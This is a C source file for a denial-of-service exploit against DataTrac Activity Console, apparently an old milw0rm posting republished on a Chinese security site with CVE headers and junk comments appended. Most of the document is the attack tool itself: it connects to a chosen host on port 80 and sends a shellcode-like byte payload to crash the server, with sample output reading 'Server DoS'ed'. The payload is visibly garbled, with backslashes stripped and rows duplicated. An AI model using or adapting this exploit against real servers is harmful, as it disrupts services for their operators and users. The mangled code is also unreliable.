/*
DataTrac Activity Console DoS Exploit
----------------------------------------
INFGP - Hacking&security Research

Resolve host... [OK]
[+] Connecting... [OK]
Target locked
Sending bad procedure... [OK]
[+] Server DoS'ed
Greats: Infam0us Gr0up,Yudha(mephisthopeles),Kavling Community,
1st Indonesian Security,Jasakom,ECHO,etc..betst reagrds t0 whell.
Info: 98.to/infamous
*/
#include <string.h>
#include <winsock2.h>
#include <stdio.h>
#pragma comment(lib, "ws2_32.lib")
char doscore[] =
"xebx6ex5ex29xc0x89x46x10"
"x40x89xc3x89x46x0cx40x89"
"x46x08x8dx4ex08xb0x66xcd"
"x40x89xc3x89x46x0cx40x89"
"x46x08x8dx4ex08xb0x66xcd"
"x80x43xc6x46x10x10x88x46"
"x08x31xc0x31xd2x89x46x18"
"xb0x90x66x89x46x16x8dx4e"
"x14x89x4ex0cx8dx4ex08xb0"
"x66xcdx80x89x5ex0cx43x43"
"xb0x66xcdx80x89x56x0cx89"
"x08x31xc0x31xd2x89x46x18"
"xb0x90x66x89x46x16x8dx4e"
"x14x89x4ex0cx8dx4ex08xb0"
"x56x10xb0x66x43xcdx80x86"
"xc3xb0x3fx29xc9xcdx80xb0"
"x14x89x4ex0cx8dx4ex08xb0"
"x66xcdx80x89x5ex0cx43x43"
"xb0x66xcdx80x89x56x0cx89"
"x56x10xb0x66x43xcdx80x86"
"xc3xb0x3fx29xc9xcdx80xb0"
"x3fx41xcdx80xb0x3fx41xcd"
"x80x88x56x07x89x76x0cx87"
"xf3x8dx4bx0cxb0x0bxcdx80"
"xe8x8dxffxff";
int main(int argc, char *argv[])
{
WSADATA wsaData;
WORD wVersionRequested;
struct hostent *pTarget;
struct sockaddr_in sock;
char *target;
int port,bufsize;
SOCKET inetdos;
if (argc < 2)
{
printf(" DataTrac Activity Console DoS Exploit n", argv[0]);
printf(" ------------------------------------------n", argv[0]);
printf(" INFGP - Hacking&Security Researchnn", argv[0]);
printf("[-]Usage: %s [target] [source port]n", argv[0]);
printf("[?]Exam: %s localhost 13n", argv[0]);
exit(1);
}
wVersionRequested = MAKEWORD(1, 1);
if (WSAStartup(wVersionRequested, &wsaData) < 0) return -1;
target = argv[1];
port = 80;
if (argc >= 3) port = atoi(argv[2]);
bufsize = 1024;
if (argc >= 4) bufsize = atoi(argv[3]);
inetdos = socket(AF_INET, SOCK_STREAM, 0);
if(inetdos==INVALID_SOCKET)
{
printf("Socket ERROR n");
exit(1);
}
printf(" DataTrac Activity Console DoS Exploit n", argv[0]);
printf(" ------------------------------------------rnn", argv[0]);
printf("Resolve host... ");
if ((pTarget = gethostbyname(target)) == NULL)
{
printf("FAILED n", argv[0]);
exit(1);
}
printf("[OK]n ");
memcpy(&sock.sin_addr.s_addr, pTarget->h_addr, pTarget->h_length);
sock.sin_family = AF_INET;
sock.sin_port = htons((USHORT)port);
printf("[+] Connecting... ");
if ( (connect(inetdos, (struct sockaddr *)&sock, sizeof (sock) )))
{
printf("FAILEDn");
exit(1);
}
printf("[OK]n");
printf("Target lockedn");
printf("Sending bad procedure... ");
if (send(inetdos, doscore, sizeof(doscore)-1, 0) == -1)
{
printf("ERRORn");
closesocket(inetdos);
exit(1);
}
printf("[OK]n ");
printf("[+] Server DoS'edn");
closesocket(inetdos);
WSACleanup();
return 0;
}
// milw0rm.com [2005-05-06]
![图片[1]-DataTrac远程拒绝服务漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号
CVE编号
![图片[2]-DataTrac远程拒绝服务漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID
CNNVD-ID


















恐龙抗狼扛1年前0
kankan啊啊啊啊3年前0
66666666666666